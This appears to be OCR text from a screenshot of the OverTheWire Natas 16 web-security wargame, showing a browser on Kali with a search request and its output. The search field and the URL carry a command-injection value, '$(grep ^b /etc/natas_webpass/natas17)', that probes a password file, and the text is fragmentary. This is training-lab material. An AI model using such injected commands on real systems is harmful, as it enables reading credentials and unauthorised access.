 1 2 2:53 kali
natas16.natas.labs.overth natas16.natas.labs.overth
Not secure natas16.natas.labs.overthewire.org/?needle=%24%28grep+%5Eb+%2Fetc%2Fnatas_webpass%2Fnatas17%29technology&submit...
M
NATAS16
We Chall SUBMIT TOKEN
For security reasons, we now filter even more on certain character
Find words containing: $(grep ^b /etc/natas_webpas Search
Output:
technology
technology's
View sourcecode
Ctrl+a